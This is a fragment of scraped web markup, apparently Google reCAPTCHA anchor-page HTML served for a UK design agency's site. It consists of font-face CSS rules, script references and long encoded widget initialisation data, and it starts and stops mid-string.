DDpiHCrEHDlMK9wpDCjWlED2gYXSIJWMOhesOgw6DCrTjDgWkOwpvCn0deY2jDoQnDgcKBwpHCm3dAQcOvwqo/w5puwqPCvcKBw7YBGcK1IyUawrpKw4nCqsKGfjUUCg8xw7xlwoIrwobDmGjCiMK2wqUpLMK4wqPClVXCtD/DtcKRZjjDnQNpKwvDmcK6YTk+bQnCoMKAXSliFMONw6BORcOfw5rClEvDjlt8wqZnG3g9w7s/UyDCskLClHHDk8OLw4nCtBUbHW7CsXQ9w6LCj8K8QD1xCl3Ctx4VbMOrwqTCv0w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,440],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://designbycreative.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dJ1c6CUWDl2+f0k4OyhDMYFOUcHJwtG07ra43/hicoE\\u003d\x22,1,0,null,1,1769737055481,0,0,[4,92,222,20,237],null,[234,71,50],\x22RC-5Gxzs2La0nXUHg\x22,null,null,null,null,null,\x220dAFcWeA4GzMcHg2Ns28MZms4rOtMSL6wt3UHmGNDKGAK-_-jCSXCFCci9J0mcBe92lTeL9lbkpflzCO-_NQ3De_WesCRKTJgsMQ\x22,1769819855428]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL&co=aHR0cHM6Ly9kZXNpZ25ieWNyZWF0aXZlLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7h93ymktvusc
body_size: 48504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LTocX-ZcWcEkyfxjBGywDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LTocX-ZcWcEkyfxjBGywDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LTocX-ZcWcEkyfxjBGywDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7swLwAWw7TDoVrCimLDscO8w5YLf3PClix2w5nCl2bDpMKhScKTYsKlcS7CmcKIc2fDmV4/c8KtXcOzw5chw4t4GjF3wq11w689fcOSD8Kpwrh4CsO9w7vCnMK9LTZOw75lw43DhDN3w7HDi8K0HRPDgMKGw44yLcOtHMKBwp3DlcOeM8OYVSxcwq4oLsOwVMKqw5rDowR9wohQCyZJwoLDrcKHIsOawrYYw5TDkcOJwp/CixZ2L8KgYsOvPhHDnWHCrsOAwpPDo8Klwr7Ds8O2GH5ywqRnRBV+WsOpRDbChcO1dsKUUsKLw7bCgHLDiTcIwoZ0w7RSwrzDuUV4DsOewojDsUtIw4dzAMK6wr7CtMOgw6ZaOsKmNA1UwrvDqcKqXcK/[base64]/Ct8K5wozDksOVwpDCuyvCnsOjPjLCrRE9Bkd2wovDlcOUKcKsGMKhDXHDsMKCw64PWMKuL3VrWcK7ZcKnQAzCvXDDjsO6wrHDncO9bMOwwp7DvMK8w4rDh0IQw7wdw7YvF244cARZwrXDuETCgHLCiwzDvD/Dil3DrCXDuMOAw4IPEWLCgWJvLMOmwpchwpzDqcK/wp8vw7sbHMO4IcKCwph9GsKQwrHCucKpw6New7Vqw7kfwphRFMOWwrZUHz7Ch0c9w7nDkBzCisO7wosqGFHCsiZOwppkwqMfG8OlcMOswpUlw4Zew7xUwp5CWVzDtCbCuCHDvFVew5/[base64]/Dp1PCj2rClcOZRSduciEDw7vDn3l6IcKgwqREwrYTwrvDjk/DocOIM8KKT8KhO8OQwoQZwpgJVHUGPGBrwoEYw54lw6M3SDXDkcKmTcONw4hSwrvCl8Klw6PChGJUwqzCusKtOMKkwqrCicKvBUTChUDDuMKGwoXDrsKaR8O/ASjCv8KJwp7DkibCocOvPR/[base64]/YMOrcsKmL8O5G1zCr8KmQcKwEcKBw4XDhljCrjYHV3Ugw7zDmMOhLiPCjsKPBUbCkcKTaRfDvBvCgC/CpjbCisKSw7cWw7rCv3FPS0zDnsOpbcKnwpRgV3jCjMK5HipZwrcSEQgsCmsbw7/Ch8OIw5dQwofCncOtMcOgCsKaOTDDtcKQCsO7NcOfw5tFXgDChcODBcOqIsKSwo0SBAFOwoPDhEkBPsO6wpXDu8Kowr5Kw63CsBpHKTxOJsKgDMK0w5w9wqlpbMKeZH1jwofCrDDDom3Cn8KIw5/CocK2wqo1wotLP8OBw6jCr8O+YWnCvRxZwqrDtVZBw41tZsOrYsKKHjFcwpBfRMOIwojDpcKJBcO3OMK7woNFc2/CtcKuIcKjcMKhJmoOwoRCw6kNf8KkwqTCoMOcw7kjIsOONmgvw7ZIw43CpCHCr8OAw6YSw6DDmcKXC8OkMcKlbg5Wwp1bKzPDuMKjB0Rlw6bCocOPUsODJTTChy3CvCAZcMO1E8O3bcK9VcKKasKSN8Kuwq3DkTHDpGbChcORY1fDvnzCgcOuIsKWwr/[base64]/CsnbDi8KMDjbDncKlKcOQQMOSBH9Tw7DCq0HDgDEHw6rCnMOYwrB1C8KOCgJWCMKdw7U+wp3CmMO/IcKlVDxAwozCq0jDoVIbCjfDvsOXwrhZw7JqwrbCjHHCv8OPccOswosCDsOVKcKGw5vCqk4TNMO5TWrCmSPDgBkPb8Oaw4PDs2cBVsKQwo1fAMOkbi7CsMK4BMKhb8OONS7DucKlBsOjG3UFaHDDlMKBIsKYwqN8A25jw6oCR8Khw6bDqsOtPcOZwqlGSw/DrUrCggh4AMKfBcO8w6DDhSPDrMKqEcOjCH/CpcOaB0ccaT3CgArCscOvw6jDsHbDmVlpw7d0ZigSDEdxRsK2wqrDskvCjSTCqcOuw6cwwoZMwpAdO8KmYcOww4A4KBcoSHfDkX8dT8O0woJkwrHCtcOHaMK4wq3CosOlwqvCv8OeJsKEwopQc8OEwobCrMOhwr/DrcO/w7o4CcKGe8OJw47ClcKww5dCwovDmcO0XQx8HhZrw7txUiIYw7YbwqsnRnvChMKbw79uwpRnbxbCp8O2cCDCgk0EwpPCiMKDQzbCpwpewrfDncKJw7TDlcKqwrsSwoB3IlNSGsOgw5jCuRzCgXYTRRPDtMK3ZsOmwq/CjMKLw4TCv8Kvw7DCuzZcwqlWCcKbYMO6w7/Dm1Alwpd+f8O1EMKZw6HDrMOKw54AF8K6w5c2G8KLWDJww7LCgMOIwonCiS46Qlt3EMKNwozDuWQGw70ZDMOZwqVxHMKkw7bDvGBDwoQcwpxQwo4mwrTCrULCjsKjGwXCuB/DlMOfEWHC